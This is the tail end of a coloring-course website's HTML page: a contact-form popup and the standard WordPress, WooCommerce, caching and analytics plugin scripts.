TCB_Front.notificationElement.toggle(message,error?'error':'success',callback)}})(typeof ThriveGlobal==='undefined'?jQuery:ThriveGlobal.$j)</script><div
id="pum-12224"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-2101 pum-theme-default-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:12224,&quot;slug&quot;:&quot;contact-us&quot;,&quot;theme_id&quot;:2101,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-12224" class="pum-container popmake theme-2101 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><h1 style="text-align: center;"><span style="color: #16b495;">We&#8217;re Here to Help!</span></h1><p style="text-align: center;">Reach out to us any time and we&#8217;ll happily answer your questions.<br />
Please complete the form below and we&#8217;ll reply in the next 24 hours.</p><p>&nbsp;</p><p style="text-align: center;"><div class="wpcf7 no-js" id="wpcf7-f53-o1" lang="en-US" dir="ltr" data-wpcf7-id="53"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/my-account/edit-account/#wpcf7-f53-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="53" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f53-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /></fieldset><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span></p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span></p><p><span id="wpcf7-695736725f07b-wrapper" class="wpcf7-form-control-wrap getoutofmyinbox-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-695736725f07b-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-695736725f07b-field"  class="wpcf7-form-control wpcf7-text" type="text" name="getoutofmyinbox" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span></p><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="How may we help you?" name="your-message"></textarea></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SEND MESSAGE" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="69"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button></div></div><style type="text/css" id="tve_notification_styles"></style><div class="tvd-toast tve-fe-message" style="display: none"><div class="tve-toast-message tve-success-message"><div class="tve-toast-icon-container">
<span class="tve_tick thrv-svg-icon"></span></div><div class="tve-toast-message-container"></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wc-memberships-blocks-common-js-extra" type="litespeed/javascript">var wc_memberships_blocks_common={"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/learncoloring.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/learncoloring.com\/wp-json\/","restNonce":"1ee11e7080"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/learncoloring.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};var wpcf7={"api":{"root":"https:\/\/learncoloring.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":!1})})</script> <script id="collapseomatic-js-js-before" type="litespeed/javascript">const com_options={"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/learncoloring.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ebe10629ab8dbe025f8a1bb2ca75eb0","fragment_name":"wc_fragments_9ebe10629ab8dbe025f8a1bb2ca75eb0","request_timeout":"5000"}</script> <script id="thrive-main-script-js-extra" type="litespeed/javascript">var ThriveApp={"ajax_url":"https:\/\/learncoloring.com\/wp-admin\/admin-ajax.php","lazy_load_comments":"1","comments_loaded":"0","theme_uri":"https:\/\/learncoloring.com\/wp-content\/themes\/squared","translations":{"ProductDetails":"Product Details"}}</script> <script id="tve-dash-frontend-js-extra" type="litespeed/javascript">var tve_dash_front={"ajaxurl":"https:\/\/learncoloring.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"12156"}</script> <script id="thrive-appr-main-script-js-extra" type="litespeed/javascript">var ThriveApprentice={"ajax_url":"https:\/\/learncoloring.com\/wp-admin\/admin-ajax.php","current_post_id":"12156","lang":{"remove_from_fav":"Remove from Favorites","add_to_fav":"Mark as Favorite"},"progress_status":{"new":"new","started":"started","completed":"completed"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"https:\/\/learncoloring.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/learncoloring.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/learncoloring.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2101","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/learncoloring.com\/wp-json\/pum\/v1"};var pum_sub_vars={"ajaxurl":"https:\/\/learncoloring.com\/wp-admin\/admin-ajax.php","message_position":"top"};var pum_popups={"pum-12224":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":2101,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"default-theme","id":12224,"slug":"contact-us"}}</script> <script type="litespeed/javascript">var THO_Front=THO_Front||{};THO_Front.data={"end_of_content_id":"tho-end-content","is_single":!0,"log_url":"https:\/\/learncoloring.com\/wp-json\/tho\/v1\/logs","active_triggers":{"viewport":"thrive_headline"},"log_engagements":[],"post_id":12156,"test_id":0,"const":{"_e_click":1,"_e_scroll":2,"_e_time":3,"_impression":1,"_engagement":2}}</script><script type="litespeed/javascript">var tcb_current_post_lists=JSON.parse('[]');var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists</script><script type="litespeed/javascript">if(!window.TL_Const){var TL_Const={"security":"086aebe53d","ajax_url":"https:\/\/learncoloring.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":12156},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":1}}else{TL_Front&&TL_Front.extendConst&&TL_Front.extendConst({"security":"086aebe53d","ajax_url":"https:\/\/learncoloring.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":12156},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":1})}</script><script type="litespeed/javascript">var TVE_Ult_Data={"ajaxurl":"https:\/\/learncoloring.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":12156,"is_singular":!0,"tu_em":"","evergreen_redirects":[]}</script> <script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://learncoloring.com/wp-content/litespeed/js/5da6bae8c0a839ee6219d9b5ee98d1ba.js?ver=02665"></script><script>window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bb767a793194f1b9dd5a2a097908cdd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-01 19:07:30 -->

<!-- Page uncached by LiteSpeed Cache 7.6.2 on 2026-01-01 19:07:30 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->